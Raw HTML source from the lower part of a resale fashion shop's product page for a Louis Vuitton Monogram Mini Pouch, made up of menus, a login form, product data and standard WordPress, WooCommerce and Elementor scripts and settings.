	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11242 item-level-1" ><a href="https://pre-porter.com/product-category/accessories-2/belts/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11243 item-level-1" ><a href="https://pre-porter.com/product-category/accessories-2/sunglasses-accessories-2/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11244 item-level-1" ><a href="https://pre-porter.com/product-category/accessories-2/wallets/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10938 item-level-0" ><a href="https://pre-porter.com/product-category/men/" class="woodmart-nav-link"><span class="nav-link-text">MEN</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11245 item-level-1" ><a href="https://pre-porter.com/product-category/men/accessories-men/" class="woodmart-nav-link">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11246 item-level-1" ><a href="https://pre-porter.com/product-category/men/bags-men/" class="woodmart-nav-link">Bags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11247 item-level-1" ><a href="https://pre-porter.com/product-category/men/clothing-men/" class="woodmart-nav-link">Clothing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11248 item-level-1" ><a href="https://pre-porter.com/product-category/men/shoes-men/" class="woodmart-nav-link">Shoes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11062 item-level-0" ><a href="https://pre-porter.com/what-is-sustainable-fashion/" class="woodmart-nav-link"><span class="nav-link-text">PERSPECTIVE</span></a></li>
</ul>
		</div>			<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://pre-porter.com/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9becf9f17d" /><input type="hidden" name="_wp_http_referer" value="/product/louis-vuitton-monogram-mini-pouch/" />											<input type="hidden" name="redirect" value="https://pre-porter.com/product/louis-vuitton-monogram-mini-pouch/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://pre-porter.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://pre-porter.com/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        var recaptchaIds = [];

        var cf7srLoadRecaptcha = function() {
            var widgets = document.querySelectorAll('.cf7sr-g-recaptcha');
            for (var i = 0; i < widgets.length; ++i) {
                var widget = widgets[i];
                recaptchaIds.push(
                    grecaptcha.render(widget.id, {
                        'sitekey' : "6LessjgmAAAAAGhgRAeYxgREO8Q0uroPBcpYECwe"                    })
                );
            }
        };

        function cf7srResetRecaptcha() {
            for (var i = 0; i < recaptchaIds.length; i++) {
                grecaptcha.reset(recaptchaIds[i]);
            }
        }

        document.querySelectorAll('.wpcf7').forEach(function(element) {
            element.addEventListener('wpcf7invalid', cf7srResetRecaptcha);
            element.addEventListener('wpcf7mailsent', cf7srResetRecaptcha);
            element.addEventListener('invalid.wpcf7', cf7srResetRecaptcha);
            element.addEventListener('mailsent.wpcf7', cf7srResetRecaptcha);
        });
    </script>
    <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadRecaptcha&#038;render=explicit" async defer></script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://pre-porter.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://pre-porter.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://pre-porter.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://pre-porter.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pre-porter.com"}},{"@type":"ListItem","position":2,"item":{"name":"Accessories","@id":"https:\/\/pre-porter.com\/product-category\/accessories-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallets","@id":"https:\/\/pre-porter.com\/product-category\/accessories-2\/wallets\/"}},{"@type":"ListItem","position":4,"item":{"name":"Louis Vuitton Monogram Mini Pouch","@id":"https:\/\/pre-porter.com\/product\/louis-vuitton-monogram-mini-pouch\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pre-porter.com\/product\/louis-vuitton-monogram-mini-pouch\/#product","name":"Louis Vuitton Monogram Mini Pouch","url":"https:\/\/pre-porter.com\/product\/louis-vuitton-monogram-mini-pouch\/","description":"Condition: New\r\n\r\nInclusions: Original Dust Bag, Box\r\n\r\nDimensions: 12cm x 6.6cm","image":"https:\/\/pre-porter.com\/wp-content\/uploads\/2023\/05\/ER76-PhotoRoom-PhotoRoom-4.png","sku":16390,"offers":[{"@type":"Offer","priceSpecification":{"0":{"@type":"UnitPriceSpecification","price":"350.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"},"priceCurrency":"USD"},"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/pre-porter.com\/product\/louis-vuitton-monogram-mini-pouch\/","seller":{"@type":"Organization","name":"Pre Porter","url":"https:\/\/pre-porter.com"}}],"brand":{"@type":"Brand","name":"Louis Vuitton"}}]}</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"96179174411","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":1,"message_delay":2,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									<div class="joinchat__tooltip"><div>Have a Question?</div></div>
					</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://pre-porter.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://pre-porter.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//pre-porter.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.28' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://pre-porter.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="fma_order_on_whatsapp_my_script_for_whatsapp_contact-js-extra">
/* <![CDATA[ */
var ewcpm_php_vars = {"admin_url":"https:\/\/pre-porter.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"56937e1231"};
var ajax_url_add_pq = {"ajax_url_add_pq_data":"https:\/\/pre-porter.com\/wp-admin\/admin-ajax.php"};
var ewcpm_php_vars = {"admin_url":"https:\/\/pre-porter.com\/wp-admin\/admin-ajax.php","front_ajax_nonce":"c4e689d617"};
var ajax_url_add_pq = {"ajax_url_add_pq_data":"https:\/\/pre-porter.com\/wp-admin\/admin-ajax.php"};
var fma_payments_methods_chk = {"alloud_or_not":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/order-on-whatsapp-for-woocommerce/admin/../assets/js/fma-order-on-whatsapp.js?ver=1.1.9" id="fma_order_on_whatsapp_my_script_for_whatsapp_contact-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1eee9e6f5b010951cba65620d0ee6aaf","fragment_name":"wc_fragments_1eee9e6f5b010951cba65620d0ee6aaf","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pre-porter.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=7e7b969b6b8c0571637fe6848755df87" id="walcf7-datepicker-js-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script type="text/javascript" src="//pre-porter.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.28" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//pre-porter.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.28" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.4" id="joinchat-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pre-porter.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-includes/js/comment-reply.min.js?ver=7e7b969b6b8c0571637fe6848755df87" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pre-porter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/pre-porter.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pre-porter.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pre-porter.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"182befbc41"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16390,"title":"Louis%20Vuitton%20Monogram%20Mini%20Pouch%20%E2%80%93%20Pre%20Porter","excerpt":"","featuredImage":"https:\/\/pre-porter.com\/wp-content\/uploads\/2023\/05\/ER76-PhotoRoom-PhotoRoom-4.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/pre-porter.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pre-porter.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pre-porter.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"182befbc41"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16390,"title":"Louis%20Vuitton%20Monogram%20Mini%20Pouch%20%E2%80%93%20Pre%20Porter","excerpt":"","featuredImage":"https:\/\/pre-porter.com\/wp-content\/uploads\/2023\/05\/ER76-PhotoRoom-PhotoRoom-4.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pre-porter.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b39a1a3fdcfeec63f5e6b5667d548367","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/pre-porter.com\/cart\/","ajaxurl":"https:\/\/pre-porter.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/pre-porter.com\/","shop_url":"https:\/\/pre-porter.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_1eee9e6f5b010951cba65620d0ee6aaf","fragment_name":"wc_fragments_1eee9e6f5b010951cba65620d0ee6aaf","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"061cec45a5","wishlist_fragments_nonce":"b1d4528e8d","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4f4a3aa3c5813d4191bb6e3e44852f8b","wishlist_fragment_name":"woodmart_wishlist_fragments_4f4a3aa3c5813d4191bb6e3e44852f8b","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/pre-porter.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"ae8ab3e669","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
